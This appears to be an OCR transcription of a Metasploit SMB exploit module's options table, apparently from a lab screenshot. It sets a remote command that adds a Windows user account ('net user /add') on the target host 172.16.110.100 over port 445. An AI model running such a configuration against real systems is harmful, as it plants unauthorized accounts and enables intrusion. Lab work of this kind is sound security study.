 COMMAND net user /add larouss yes The command you want to execute on
e Bo0bs_2021 the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak trans
action
NAMEDPIPE no A named pipe that can be connected
to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit yes List of named pipes to check
-framework/data/wordl
ists/named_pipes.txt
RHOSTS 172.16.110.100 yes The target host(s), see https://git
hub.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used o
n target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain cyber.be no The Windows domain to use for authe
ntication
SMBPass no The password for the specified user
name
SMBSHARE C$ yes The name of a writeable share on th
e server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (m
ax one per host)
WINPATH WINDOWS yes The name of the remote Windows dire
as.txt